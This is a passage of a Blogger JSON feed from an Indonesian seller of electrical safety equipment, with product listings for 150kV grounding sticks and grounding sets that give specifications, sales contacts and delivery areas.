"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbB8HOYKkel5kPSJYeadkNnoo_okvRLOu-wM9p2xDCkyNt2-7jM0hQiN0nIZUdrAz3y8CoYigCC1zvn9E1wYrMhcWOnDZdrjgej3uOYUHW8NuRnk8kqh5J4I80jk4QQ9V80RxGTNWj768k6rZACe_QLmorp2WGthb271OY-YgGmwzPWk9ZixV-PBXhk7S9\/s72-c\/grounding-stick-break-out-150kv-4-5-meter.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6340680006952855097"},"published":{"$t":"2025-09-07T20:15:00.000-07:00"},"updated":{"$t":"2025-09-07T20:15:38.722-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Alat Pekerja Grounding Stick 9,5 meter 150kv"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Alat Pekerja Grounding Stick 9,5 meter 150kv , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjfL11vleIyHs3U6YYbBZBM1KnRkcsNnK4lvRaWGvGnvhkx2NPmn4-wMnuik62s_97LadkPWN-A3H0iuI-dWxFag0H5_7w8Y1sgDc0XRreIE7HJFCrqdQDlWHscrMYJ9sWJ_xiZoLdDWxTdn8b_P5SPI8ZoviyYBqj9JCgk6H46gATTpiGiyh50H-FxfOx\/s300\/alat-pekerja-grounding-stick-9-5-meter-150kv.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Alat Pekerja Grounding Stick 9,5 meter 150kv\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjfL11vleIyHs3U6YYbBZBM1KnRkcsNnK4lvRaWGvGnvhkx2NPmn4-wMnuik62s_97LadkPWN-A3H0iuI-dWxFag0H5_7w8Y1sgDc0XRreIE7HJFCrqdQDlWHscrMYJ9sWJ_xiZoLdDWxTdn8b_P5SPI8ZoviyYBqj9JCgk6H46gATTpiGiyh50H-FxfOx\/s16000\/alat-pekerja-grounding-stick-9-5-meter-150kv.png\" title=\"Alat Pekerja Grounding Stick 9,5 meter 150kv\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 150kV Stick 9,5 meter\u003Cbr \/\u003E\nStick 3 X 9,5 m ajust\u003Cbr \/\u003E\nDiameter Stick Fiber 2Inc\u003Cbr \/\u003E\nLLC ( clamp) 240\u003Cbr \/\u003E\nCable NYAF50sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 11 m x 3\u003Cbr \/\u003E\nStick road 5\/8 : 120cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Alat Pekerja Grounding Stick 9,5 meter 150kv , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/black-protect-150kv-stick-3batang-x-150cm.html\"\u003EBlack Protect 150kV Stick 3 Batang X 150cm \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/break-out-150kv-ground-stick-8-meter.html\"\u003EBreak Out 150kv Ground Stick 8 meter \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/grounding-et-150kv-stick-8mtr-kabel-nyaf50sqm.html\"\u003EGronding Set 150kv Stick 8mtr Kabel NYAF50sqm\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6340680006952855097\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/alat-pekerja-grounding-stick-9-5-meter-150kv.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6340680006952855097"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6340680006952855097"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/alat-pekerja-grounding-stick-9-5-meter-150kv.html","title":"Alat Pekerja Grounding Stick 9,5 meter 150kv"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjfL11vleIyHs3U6YYbBZBM1KnRkcsNnK4lvRaWGvGnvhkx2NPmn4-wMnuik62s_97LadkPWN-A3H0iuI-dWxFag0H5_7w8Y1sgDc0XRreIE7HJFCrqdQDlWHscrMYJ9sWJ_xiZoLdDWxTdn8b_P5SPI8ZoviyYBqj9JCgk6H46gATTpiGiyh50H-FxfOx\/s72-c\/alat-pekerja-grounding-stick-9-5-meter-150kv.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2076147498455110858"},"published":{"$t":"2025-09-07T20:09:00.000-07:00"},"updated":{"$t":"2025-09-07T20:09:25.156-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Gronding Set 150kv Stick 8mtr Kabel NYAF50sqm"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Gronding Set 150kv Stick 8mtr Kabel NYAF50sqm, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlnBlu4tn1W3dBQQ9k2O-W1dDLBYcLgSRnUXf82MykD20WXoSHYWgcdjsm1vnb0DrSK1Q-sifR4SgQ6I3X0ftjcyXtneffZ0i6TKnDoAnYhrInw5zRt6UOJkZYFg3x2fr0_G0m3Rk_cGoMHIl8wKN_D79k9QBZlUE-jjJ-B2EAcLEHVQOOxbaHFT54PeGD\/s300\/gronding-set-150kv-stick-8mtr-kabel-nyaf50sqm.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Gronding Set 150kv Stick 8mtr Kabel NYAF50sqm\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlnBlu4tn1W3dBQQ9k2O-W1dDLBYcLgSRnUXf82MykD20WXoSHYWgcdjsm1vnb0DrSK1Q-sifR4SgQ6I3X0ftjcyXtneffZ0i6TKnDoAnYhrInw5zRt6UOJkZYFg3x2fr0_G0m3Rk_cGoMHIl8wKN_D79k9QBZlUE-jjJ-B2EAcLEHVQOOxbaHFT54PeGD\/s16000\/gronding-set-150kv-stick-8mtr-kabel-nyaf50sqm.png\" title=\"Gronding Set 150kv Stick 8mtr Kabel NYAF50sqm\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 150kV Stick 8 meter\u003Cbr \/\u003E\nStick 4 Batang X 2 m\u003Cbr \/\u003E\nDiameter Stick Fiber 2Inc\u003Cbr \/\u003E\nLLC ( clamp) 150 - 240\u003Cbr \/\u003E\nCable NYAF50sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 12 m x 3\u003Cbr \/\u003E\nStick road 5\/8 : 110cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Gronding Set 150kv Stick 8mtr Kabel NYAF50sqm , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/black-protect-150kv-stick-3batang-x-150cm.html\"\u003EBlack Protect 150kV Stick 3 Batang X 150cm \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/break-out-150kv-ground-stick-8-meter.html\"\u003EBreak Out 150kv Ground Stick 8 meter \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/stick-3-batang-grounding-150kv-nyaf50sqm.html\"\u003EStick 3 Batang Grounding 150kv NYAF50sqm\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2076147498455110858\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/grounding-et-150kv-stick-8mtr-kabel-nyaf50sqm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2076147498455110858"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2076147498455110858"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/grounding-et-150kv-stick-8mtr-kabel-nyaf50sqm.html","title":"Gronding Set 150kv Stick 8mtr Kabel NYAF50sqm"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlnBlu4tn1W3dBQQ9k2O-W1dDLBYcLgSRnUXf82MykD20WXoSHYWgcdjsm1vnb0DrSK1Q-sifR4SgQ6I3X0ftjcyXtneffZ0i6TKnDoAnYhrInw5zRt6UOJkZYFg3x2fr0_G0m3Rk_cGoMHIl8wKN_D79k9QBZlUE-jjJ-B2EAcLEHVQOOxbaHFT54PeGD\/s72-c\/gronding-set-150kv-stick-8mtr-kabel-nyaf50sqm.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2845479361015793727"},"published":{"$t":"2025-09-07T19:58:00.000-07:00"},"updated":{"$t":"2025-09-07T19:58:56.285-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Break Out 150kv Ground Stick 8 meter "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Break Out 150kv Ground Stick 8 meter  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCecq-scTOkE16NhK9hkXrjng9SVDyFKUggrgM0FlMMcKsnznr_TGAypvNmuZZGRaTNoiWZgF5PUp9cQRG-neP9gpTS5mxBckmTaCEomFhx41SudLDPT1r3JguPAyyR7N3IdcW-qCkhEiRc5FsE1dtd1DRmR-o4yhs6nDNRbxZibrK9LVmE10X3LOONUcV\/s300\/break-out-150kv-ground-stick-8-meter.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"300\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCecq-scTOkE16NhK9hkXrjng9SVDyFKUggrgM0FlMMcKsnznr_TGAypvNmuZZGRaTNoiWZgF5PUp9cQRG-neP9gpTS5mxBckmTaCEomFhx41SudLDPT1r3JguPAyyR7N3IdcW-qCkhEiRc5FsE1dtd1DRmR-o4yhs6nDNRbxZibrK9LVmE10X3LOONUcV\/s1600\/break-out-150kv-ground-stick-8-meter.png\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 150kV Stick 8 meter\u003Cbr \/\u003E\nStick 4 Batang X 2 m\u003Cbr \/\u003E\nDiameter Stick Fiber 2Inc\u003Cbr \/\u003E\nLLC ( clamp) 150 - 240\u003Cbr \/\u003E\nCable NYAF35sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 12 m x 3\u003Cbr \/\u003E\nStick road 5\/8 : 110cm\u003Cbr \/\u003E\nTas Kanvas Kuning\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Break Out 150kv Ground Stick 8 meter  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/black-protect-150kv-stick-3batang-x-150cm.html\"\u003EBlack Protect 150kV Stick 3 Batang X 150cm \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/break-out-black-protect-150kv-llc-150-240.html\"\u003EBreak Out Black Protect 150kV \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/stick-3-batang-grounding-150kv-nyaf50sqm.html\"\u003EStick 3 Batang Grounding 150kv NYAF50sqm\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2845479361015793727\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/break-out-150kv-ground-stick-8-meter.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2845479361015793727"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2845479361015793727"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/break-out-150kv-ground-stick-8-meter.html","title":"Break Out 150kv Ground Stick 8 meter "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCecq-scTOkE16NhK9hkXrjng9SVDyFKUggrgM0FlMMcKsnznr_TGAypvNmuZZGRaTNoiWZgF5PUp9cQRG-neP9gpTS5mxBckmTaCEomFhx41SudLDPT1r3JguPAyyR7N3IdcW-qCkhEiRc5FsE1dtd1DRmR-o4yhs6nDNRbxZibrK9LVmE10X3LOONUcV\/s72-c\/break-out-150kv-ground-stick-8-meter.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5949254337542006228"},"published":{"$t":"2025-09-07T19:47:00.000-07:00"},"updated":{"$t":"2025-09-07T19:47:40.956-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Break Out Black Protect 150kV LLC 150 - 240"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Break Out Black Protect 150kV  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKGvF9b5Pn8R0Z8LO_-QMVrMF0Fma3UYXFjkb67ViD-5vOtqxtNWX0Fba_FuuuzyH6NG5W5S62FLyEVKWoXFjIQZY7ju6hM3me49Kpjr_DkfAGfc2lDNUSl5H8ygUcE41L4oy6IjHPaXHFjLGTlsjjIf76ORS_llqr0o-z1t7HggLvVguCy4aBazXWcyPF\/s300\/break-out-black-protect-150kv.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Break Out Black Protect 150kV LLC 150 - 240\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKGvF9b5Pn8R0Z8LO_-QMVrMF0Fma3UYXFjkb67ViD-5vOtqxtNWX0Fba_FuuuzyH6NG5W5S62FLyEVKWoXFjIQZY7ju6hM3me49Kpjr_DkfAGfc2lDNUSl5H8ygUcE41L4oy6IjHPaXHFjLGTlsjjIf76ORS_llqr0o-z1t7HggLvVguCy4aBazXWcyPF\/s16000\/break-out-black-protect-150kv.png\" title=\"Break Out Black Protect 150kV LLC 150 - 240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out Black Protect 150kV\u003Cbr \/\u003E\nStick 3 Batang X 200cm\u003Cbr \/\u003E\nDiameter Stick Fiber 2Inc\u003Cbr \/\u003E\nLLC ( clamp) 150 - 240\u003Cbr \/\u003E\nCable NYAF50sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 18 m\u003Cbr \/\u003E\nSayap 1,5 m\u003Cbr \/\u003E\nStick road 100cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Break Out Black Protect 150kV  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/black-protect-150kv-stick-3batang-x-150cm.html\"\u003EBlack Protect 150kV Stick 3 Batang X 150cm \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/grounding-3stick-break-out-20kv-nyaf25sqm.html\"\u003EGrounding 3Stick Break Out 20kV NYAF25sqm \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/stick-3-batang-grounding-150kv-nyaf50sqm.html\"\u003EStick 3 Batang Grounding 150kv NYAF50sqm\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5949254337542006228\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/break-out-black-protect-150kv-llc-150-240.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5949254337542006228"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5949254337542006228"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/break-out-black-protect-150kv-llc-150-240.html","title":"Break Out Black Protect 150kV LLC 150 - 240"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKGvF9b5Pn8R0Z8LO_-QMVrMF0Fma3UYXFjkb67ViD-5vOtqxtNWX0Fba_FuuuzyH6NG5W5S62FLyEVKWoXFjIQZY7ju6hM3me49Kpjr_DkfAGfc2lDNUSl5H8ygUcE41L4oy6IjHPaXHFjLGTlsjjIf76ORS_llqr0o-z1t7HggLvVguCy4aBazXWcyPF\/s72-c\/break-out-black-protect-150kv.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2213628639448763188"},"published":{"$t":"2025-09-07T19:35:00.000-07:00"},"updated":{"$t":"2025-09-07T19:35:52.784-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Black Protect 150kV Stick 3 Batang X 150cm"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Black Protect 150kV Stick 3 Batang X 150cm , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitnmIBqTURXzyZA80a8Y-NRsoZWU8Zziq7oH96y1OQTgSZ9b-LIkPWLJuPK8zTzIc9Bw08aa74ZN18bo43dGjTSPsPYFIVKPwDYx6rXCSFNsQWBYemFxBGyw482OR6rIZO1XfKIzmllnXW5yqki9mu0qKOrP5lCTg8jZt-STpmpHIMCfx1_APBqnQD0BEP\/s300\/black-protect-150kv-stick-3-batang-x-150cm.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Black Protect 150kV Stick 3 Batang X 150cm\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitnmIBqTURXzyZA80a8Y-NRsoZWU8Zziq7oH96y1OQTgSZ9b-LIkPWLJuPK8zTzIc9Bw08aa74ZN18bo43dGjTSPsPYFIVKPwDYx6rXCSFNsQWBYemFxBGyw482OR6rIZO1XfKIzmllnXW5yqki9mu0qKOrP5lCTg8jZt-STpmpHIMCfx1_APBqnQD0BEP\/s16000\/black-protect-150kv-stick-3-batang-x-150cm.png\" title=\"Black Protect 150kV Stick 3 Batang X 150cm\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out Black Protect 150kV\u003Cbr \/\u003E\nStick 3 Batang X 150cm\u003Cbr \/\u003E\nDiameter Stick Fiber 2Inc\u003Cbr \/\u003E\nLLC ( clamp) 150 - 240\u003Cbr \/\u003E\nCable NYAF50sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 18 m\u003Cbr \/\u003E\nSayap 1,5 m\u003Cbr \/\u003E\nStick road 100cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Black Protect 150kV Stick 3 Batang X 150cm , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca 